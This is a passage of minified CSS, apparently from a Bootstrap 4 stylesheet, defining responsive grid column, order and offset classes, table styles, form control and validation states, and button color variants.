100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(4.25rem)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(1.375rem);padding-bottom:calc(1.375rem);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(1.5rem);padding-bottom:calc(1.5rem);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(1.25rem);padding-bottom:calc(1.25rem);font-size:0.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:0.375rem;padding-bottom:0.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(3.8125rem)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(4.875rem)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:0.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:0.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid~.custom-file-label::before,.custom-file-input.is-valid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:0.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid~.custom-file-label::before,.custom-file-input.is-invalid~.custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 